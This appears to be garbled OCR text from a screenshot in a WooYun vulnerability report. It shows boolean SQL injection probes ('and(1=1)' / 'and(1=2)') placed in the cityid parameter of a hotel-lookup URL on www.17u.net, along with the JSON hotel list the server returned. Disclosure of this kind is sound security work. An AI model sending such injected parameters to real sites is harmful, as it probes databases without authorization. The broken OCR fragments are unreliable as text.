 sym
www.17u.net/ebookhan
dler/labelajax.ashx?action=gettejiahotel&cityid=53%20and(1=1)&lat=39.94831&lon=116.2933
{"hotelList":[{"id":"10133","name":"北方朗悦酒店（北京紫竹桥店）","photo":"/middle/2014/8/10/066e6412cb16452ab7ce1ce8993019f5.jpg","address
号","distance":"0.5","lowestPrice":"138"},{"id":"17939","name":"北京如徽人家宾馆","photo":"","address":"西三环北路1-9号(西三环北路与长春桥路
处）","distance":"1.4","lowestPrice":"118"},{"id":"17180","name":"洲洋宾馆（北京魏公村
店）","photo":"/middle/2014/8/9/878faa282fe641079c216ae7026bcb56.jpg","address":"中关村南大街18-5号","distance":"1.9","lowestPrice":"150"},
{"id":"9057","name":"北京慧廷商务酒店","photo":"/middle/2014/8/5/96b603f3dac344e6a8ca47f262191c6b.jpg","address":"中关村南大街11
号","distance":"2.1","lowestPrice":"158"},{"id":"22459","name":"北京三泰之星宾
馆","photo":"/middle/2014/8/10/21060cb087a94538aa97cec4547d2d59.jpg","address":"大慧寺路19号","distance":"2.5","lowestPrice":"128"},{"id":"
泰之家（北京四季青店）","photo":"/middle/2014/8/10/6c676ad14d5e44cab1ed5741395e43d2.jpg","address":"西四环北路136
号","distance":"2.8","lowestPrice":"118"},]}
sy
www.17u.net/ebookhan
www.17u.net/ebookhandler/labelajax.ashx?action=gettejiahotel&cityid=53%20and(1=2)&lat=
www.wooyun.org